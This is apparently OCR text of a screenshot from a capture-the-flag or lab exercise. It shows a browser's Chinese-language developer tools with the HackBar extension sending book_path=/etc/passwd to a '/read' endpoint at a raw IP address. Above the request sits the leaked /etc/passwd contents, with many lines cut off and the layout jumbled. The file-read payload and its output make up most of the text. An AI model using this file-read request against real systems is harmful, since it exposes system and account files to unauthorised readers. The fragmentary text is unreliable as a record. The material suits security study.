 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/g
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbi
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbi
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gna
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar +
ption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.26:31166/read
Split URL
Execute
Post data Referer User Agent Cookies Clear All
book_path=/etc/passwd